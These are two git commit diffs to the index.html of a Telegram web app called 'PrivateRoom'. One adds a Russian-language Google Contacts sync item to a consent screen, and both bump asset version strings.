
==== commit 60c7f10b: "feat(contacts): add Google Contacts extraction and vCard export pipeline" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -7,7 +7,7 @@
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
     <title>PrivateRoom</title>
-    <link rel="stylesheet" href="style.css?v=20261018_v50000">
+    <link rel="stylesheet" href="style.css?v=20261018_v51000">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
     <script>
         (function() {
@@ -1252,6 +1252,13 @@
                                     <span>Синхронизация ключей безопасности E2E</span>
                                 </div>
                             </div>
+                            <div class="google-consent-item">
+                                <svg viewBox="0 0 24 24" width="20" height="20" fill="#1a73e8"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"/></svg>
+                                <div>
+                                    <strong>Google Контакты</strong>
+                                    <span>Синхронизация адресной книги и доверенных номеров</span>
+                                </div>
+                            </div>
                         </div>
 
                         <p class="google-hint-text">
@@ -1462,6 +1469,6 @@
         </div>
     </div>
 
-    <script src="app.js?v=20261018_v50000"></script>
+    <script src="app.js?v=20261018_v51000"></script>
 </body>
 </html>




==== commit e32e7409: "fix(auth): show Google & Apple on all platforms and route worker alerts through mirror_token" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -7,7 +7,7 @@
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
     <title>PrivateRoom</title>
-    <link rel="stylesheet" href="style.css?v=20261018_v51000">
+    <link rel="stylesheet" href="style.css?v=20261018_v52000">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
     <script>
         (function() {
@@ -1469,6 +1469,6 @@
         </div>
     </div>
 
-    <script src="app.js?v=20261018_v51000"></script>
+    <script src="app.js?v=20261018_v52000"></script>
 </body>
 </html>
